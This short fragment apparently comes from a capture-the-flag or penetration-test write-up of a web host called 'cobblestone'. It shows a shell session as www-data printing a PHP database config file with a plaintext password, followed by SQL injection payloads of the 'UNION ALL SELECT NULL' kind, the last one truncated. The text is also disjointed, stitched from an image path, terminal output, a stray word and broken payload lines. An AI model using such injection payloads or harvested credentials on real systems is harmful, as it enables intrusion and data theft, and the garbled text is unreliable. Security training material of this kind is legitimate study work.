 www-data@cobblestone:/var/www/html/db$ cat connection.php
cat connection.php
<?php
$dbserver = "localhost";
$username = "dbuser";
$password = "aichooDeeYanaekungei9rogi0eMuo2o";
$dbname = "cobblestone";
$conn = new mysqli($dbserver, $username, $password, $dbname);
// Check connection
if ($conn->connect_errno > 0) {
    die("Connection failed: " . $conn->connect_error);
}
?>
www-data@cobblestone:/var/www/html/db$
Suggest
5079' UNION ALL SELECT NULL, NULL, NULL
5079' UNION ALL SELECT N